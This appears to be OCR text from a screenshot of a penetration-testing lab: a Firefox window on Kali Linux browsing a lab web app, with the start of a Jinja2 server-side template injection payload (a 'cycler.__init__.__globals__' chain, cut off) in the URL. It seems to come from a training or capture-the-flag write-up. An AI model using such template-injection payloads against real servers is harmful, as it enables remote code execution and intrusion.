 10.11.1.237
Mozilla Firefox
10.10.170.8:5000/profile/%7
10.10.170.8:5000/profile/{{ self._TemplateReference__context.cycler.__init__.__globals_
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Egotistical Bank :: About Google Hacking DB OffSec
Welcome to the profile of ssti !